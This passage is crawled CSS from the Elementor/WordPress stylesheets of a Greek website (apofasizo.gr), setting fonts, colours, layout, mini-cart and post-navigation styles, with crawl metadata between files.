Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-a0b8eaa );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-9013ec6-font-family ), Sans-serif;font-size:var( --e-global-typography-9013ec6-font-size );font-weight:var( --e-global-typography-9013ec6-font-weight );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1650px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:1024px){.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:30px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-size:12px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:767px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:50%;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:50%;}.elementor-28816 .elementor-element.elementor-element-1babe14{text-align:end;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(min-width:768px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:36.755%;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:63.245%;}}@media(min-width:2400px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}/* Start custom CSS for image, class: .elementor-element-6faa426 */.elementor-28816 .elementor-element.elementor-element-6faa426 {
    min-width: 200px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768907394
body_size: 1281
content:
.elementor-32178 .elementor-element.elementor-element-24aa0b9{--display:flex;}.elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F4F0;}.elementor-32178 .elementor-element.elementor-element-0562dd5{--display:flex;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-86d9070:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-background-overlay{background-color:var( --e-global-color-35611b4 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container{max-width:1200px;}.elementor-32178 .elementor-element.elementor-element-86d9070{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32178 .elementor-element.elementor-element-74ce193{width:100%;max-width:100%;text-align:start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-1543618{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-1543618 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-bfa6417 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-34855cf > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-359562b{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-359562b > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon svg{height:35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-814a67a{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-c2fe1dc{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-4a176bd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-635e710{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-e826eca{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-fb426d8 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-ca2842c > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-8af4774 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-9cc1f2b > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-a1a10a1 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-32178 .elementor-element.elementor-element-86d9070{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:50%;}.elementor-32178 .elementor-element.elementor-element-6febd8c > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:50%;}.elementor-32178 .elementor-element.elementor-element-4a176bd > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-08b3943 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8{text-align:center;}.elementor-32178 .elementor-element.elementor-element-ca2842c{text-align:center;}.elementor-32178 .elementor-element.elementor-element-8af4774{text-align:center;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b{text-align:center;}.elementor-32178 .elementor-element.elementor-element-a1a10a1{text-align:center;}}@media(min-width:768px){.elementor-32178 .elementor-element.elementor-element-b793f51{width:40.298%;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:17%;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:15%;}.elementor-32178 .elementor-element.elementor-element-08b3943{width:27.649%;}}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-39998.css?ver=1768909401
body_size: 1118
content:
.elementor-39998 .elementor-element.elementor-element-53703ab4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:165px 165px;--row-gap:165px;--column-gap:165px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:165px;--padding-bottom:160px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-53703ab4:not(.elementor-motion-effects-element-type-background), .elementor-39998 .elementor-element.elementor-element-53703ab4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b8eaa );}.elementor-39998 .elementor-element.elementor-element-2226afa4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-39998 .elementor-element.elementor-element-7cc3370c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-2cd58cd7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39998 .elementor-element.elementor-element-39adfbd8 .elementor-heading-title{font-size:45px;color:var( --e-global-color-35611b4 );}.elementor-39998 .elementor-element.elementor-element-1dd40a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39998 .elementor-element.elementor-element-1dd40a2 .elementor-heading-title{font-size:25px;font-weight:400;color:var( --e-global-color-35611b4 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39998 .elementor-element.elementor-element-24eb96f0 .elementor-button{background-color:var( --e-global-color-35611b4 );font-family:"Roboto", Sans-serif;font-weight:500;fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-bf64439 );border-radius:30px 30px 30px 30px;padding:15px 40px 15px 40px;}.elementor-39998 .elementor-element.elementor-element-201890a3{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-54993ef7 .elementor-heading-title{color:var( --e-global-color-35611b4 );}.elementor-39998 .elementor-element.elementor-element-76d8b332{--alignment:left;--grid-side-margin:23px;--grid-column-gap:23px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-bf64439 );}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-39998 .elementor-element.elementor-element-38ba0a5d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-38ba0a5d:not(.elementor-motion-effects-element-type-background), .elementor-39998 .elementor-element.elementor-element-38ba0a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b8eaa );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39998 .elementor-element.elementor-element-47a5384c{color:var( --e-global-color-35611b4 );}.elementor-39998 .elementor-element.elementor-element-87992cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-87992cb:not(.elementor-motion-effects-element-type-background), .elementor-39998 .elementor-element.elementor-element-87992cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b8eaa );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--label{color:var( --e-global-color-bf64439 );}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--label{color:var( --e-global-color-bf64439 );}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--label, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--label{font-size:20px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--title, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--title{color:var( --e-global-color-35611b4 );font-size:17px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation__separator{width:0px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation{border-block-width:0px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (0px / 2));}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (0px / 2));}@media(min-width:768px){.elementor-39998 .elementor-element.elementor-element-2226afa4{--width:50%;}.elementor-39998 .elementor-element.elementor-element-7cc3370c{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39998 .elementor-element.elementor-element-2226afa4{--width:100%;}.elementor-39998 .elementor-element.elementor-element-7cc3370c{--width:100%;}}@media(max-width:1650px){.elementor-39998 .elementor-element.elementor-element-53703ab4{--padding-top:120px;--padding-bottom:120px;--padding-left:120px;--padding-right:120px;}}@media(max-width:1024px){.elementor-39998 .elementor-element.elementor-element-53703ab4{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:70px;--padding-left:50px;--padding-right:50px;} .elementor-39998 .elementor-element.elementor-element-76d8b332{--grid-side-margin:23px;--grid-column-gap:23px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-39998 .elementor-element.elementor-element-38ba0a5d{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-39998 .elementor-element.elementor-element-87992cb{--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){ .elementor-39998 